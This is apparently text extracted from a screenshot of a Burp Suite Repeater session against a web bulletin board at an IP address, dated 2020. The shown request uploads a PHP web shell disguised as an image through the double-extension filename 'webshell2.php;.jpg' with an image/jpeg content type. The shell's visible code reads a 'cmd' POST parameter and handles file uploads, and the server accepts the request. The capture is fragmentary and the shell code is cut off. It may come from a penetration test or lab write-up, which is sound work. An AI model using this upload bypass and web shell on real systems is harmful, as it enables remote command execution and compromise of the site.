 Send
Cancel
< | ▼
> | ▼
Follow redirection
Target: http://70.12.113.49:81
?
Request
Raw
Params
Headers
Hex
53 Content-Disposition: form-data; name="board_email"
54
55
56 ------WebKitFormBoundaryPkM9CBBJytwDAByM
57 Content-Disposition: form-data; name="board_homepage"
58
59
60 ------WebKitFormBoundaryPkM9CBBJytwDAByM
61 Content-Disposition: form-data; name="use_html"
62
63 1
64 ------WebKitFormBoundaryPkM9CBBJytwDAByM
65 Content-Disposition: form-data; name="board_subject"
66
67 test
68 ------WebKitFormBoundaryPkM9CBBJytwDAByM
69 Content-Disposition: form-data; name="board_body"
70
71 sssss
72 ------WebKitFormBoundaryPkM9CBBJytwDAByM
73 Content-Disposition: form-data; name="board_file1"; filename="
webshell2.php;.jpg"
74 Content-Type: image/jpeg
75
76 <?php
77
78 $version = "2.2";
79
80 /* Global 옵션을 지원하는지 여부에 따라서 */
81 if(($page = $_SERVER['PHP_SELF']) != "") {
82 $cmd = $_POST['cmd'];
// 명령
83 $tmp_file = $_FILES['up_file']['tmp_name'];
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 07:05:24 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
6 Pragma: no-cache
7 Content-Length: 147
8 Connection: close
9 Content-Type: text/html
10
11 <meta http-equiv="refresh" content="0; url=m_board.php?&ps_db=dat